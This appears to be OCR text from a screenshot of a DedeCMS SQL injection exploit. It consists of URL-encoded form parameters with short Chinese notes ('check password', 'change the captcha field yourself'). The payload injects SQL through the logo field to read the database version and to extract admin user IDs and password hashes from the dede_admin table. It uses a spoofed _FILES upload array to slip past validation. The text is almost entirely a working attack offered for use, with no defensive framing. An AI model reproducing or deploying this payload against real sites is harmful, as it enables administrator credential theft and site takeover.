
(select version())),1,1,1,1,1)#,@`'`&typeid=1&url=http
%3A%2F%2F&validate=spen&_FILES[webname]
[name]=1.gif&_FILES[webname]
[type]=image/gifx&_FILES[webname]
[size]=10&&_FILES[webname][tmp_name]=pass\
查密码：
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&
logo=,if(@`'`,0x7c,
(select concat(userid,0x7c,pwd) from dede_admin limit 
0,1)),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&vali
date=spen&_FILES[webname][name]=1.gif&_FILES[webname]
[type]=image/gifx&_FILES[webname]
[size]=10&&_FILES[webname][tmp_name]=pass\
验证码字段自己修改。。。